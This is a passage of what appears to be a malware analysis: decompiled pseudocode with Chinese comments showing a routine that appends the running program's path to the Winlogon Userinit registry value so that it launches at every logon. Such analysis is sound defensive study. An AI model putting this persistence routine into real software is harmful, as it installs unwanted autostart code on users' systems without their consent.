 int v4; // [esp+0h] [ebp-10h]
CHAR *lpData; // [esp+4h] [ebp-Ch]
DWORD dwDisposition; // [esp+8h] [ebp-8h]
HKEY phkResult; // [esp+Ch] [ebp-4h]
v4 = lstrlenA(lpString);
result = RegCreateKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, Class, 0, 0xF003Fu, 0, &phkResult, &dwDisposition);// 打开注册表项：HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
if ( dwDisposition == 2 )
{
RegQueryValueExA(phkResult, ValueName, 0, 0, 0, &dwDisposition);// 查询注册表项：Userinit 的值
dwDisposition += v4 + 2;
v2 = (BYTE *)GlobalAlloc(0x40u, dwDisposition);// 申请堆
if ( v2 )
{
lpData = (CHAR *)v2;
if ( !RegQueryValueExA(phkResult, ValueName, 0, 0, v2, &dwDisposition) )// 查询键值，放入堆
{
sub_10001C79((int)lpData, dwDisposition);
strOfEnd_10007F90((int)lpData);
if ( !sub_10001B55((int)lpData, dwDisposition, (char *)lpString, v4) )
{
lstrcatA(lpData, String2); // 拼接 ，号
lstrcatA(lpData, lpString); // 拼接当前执行进程的绝对路径
v3 = lstrlenA(lpData); // 获取长度
RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)lpData, v3);// 追加给注册表值中
}
}
GlobalFree(lpData);
}
result = RegCloseKey(phkResult);